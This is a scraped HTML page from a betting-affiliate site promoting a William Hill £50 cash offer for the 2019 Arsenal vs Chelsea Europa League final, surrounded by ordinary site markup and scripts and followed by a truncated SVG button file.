		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/" class="breadcrumbs_link active">William Hill: Flavorful £50 CASH if your team scores first but doesn&#8217;t win</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/",
							"name": "William Hill: Flavorful £50 CASH if your team scores first but doesn&#8217;t win"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: May 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">William Hill: Flavorful £50 CASH if your team scores first but doesn&#8217;t win</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">28 May 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071206/che.jpg" alt="" class="content_single_promotion_image">
														<p>The Europa final is upon us as a delectable season of football rounds up. Arsenal and Chelsea have endurably weathered the storms sailing effortfully to the finals. Emery Unai is a specialist in the Europa and once again reasserted his Europa genius by leading Arsenal to the finals through epic roadblocks like Napoli and lastly Valencia.</p>
<p>Arsenal vs Chelsea is a game like no other!</p>
<p>Arsenal trumped Valencia 7-3 on aggregate in a resounding message of intent. The partnership of Aubameyang and Lacazette has been astounding at times with bountiful goals to show for it. Valencia was another of such jolly days for Arsenal fans where the daring front men mutually came to life.</p>
<p>Both sides are famed for attacking football. Chelsea boasting the Belgian nuclear weapon in the form of Eden Hazard. We would be right to expect a feast of goals when both sides meet. Both keepers, Chelsea’s Kepa  Arrizabalaga and Arsenal’s Bernd Leno understand it will be a busy day at the office for both of them as they would be perpetually peppered with shots on goal in the Arsenal vs Chelsea encounter.</p>
<p>But who would score first?</p>
<p>William Hill is giving you a palatable golden goal offer where you can win up to £50 CASH if your team scores first in the Arsenal vs Chelsea match but doesn&#8217;t win. Of course, we have to learn about this amazing offer, shouldn’t we?</p>
<p><strong> So for example if you choose Chelsea and Chelsea scores first but Arsenal goes on to win, you would be going to the bank for your </strong>£50</p>
<p><strong>NO ENHANCED ODDS, £50  IS PAID IN CASH.</strong></p>
<p><strong>NEW AND EXISTING CUSTOMERS CAN JUMP ON THE OFFER. </strong></p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/review/william-hill/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Button-William-Hill.svg" alt="Button - William Hill">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">William Hill BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg" alt="william hill square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="title">William Hill</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/william-hill" target="_blank"
						   onClick="ga('send','event','Goto','Click','William Hill');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/JetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/contentpromoadmin/">
                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default_avatar.jpg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/contentpromoadmin/"><h4 class="author_name">Jason Peters</h4></a>
                <p class="author_text">(the author did not leave information about himself)</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"a8cd19c8f6"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Button-William-Hill.svg
body_size: 8704
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - William Hill</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
        <filter x="-6.5%" y="-21.7%" width="113.1%" height="160.9%" filterUnits="objectBoundingBox" id="filter-3">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1" result="shadowMatrixOuter1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"></feMergeNode>
                <feMergeNode in="SourceGraphic"></feMergeNode>
            </feMerge>
        </filter>
    </defs>
    <g id="Button---William-Hill" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#00133D" xlink:href="#path-1"></use>
        </g>
        <g id="William-Hill" transform="translate(36.000000, 11.000000)" fill-rule="nonzero">
            <g id="Group-5-Copy">
                <g id="William_Hill">
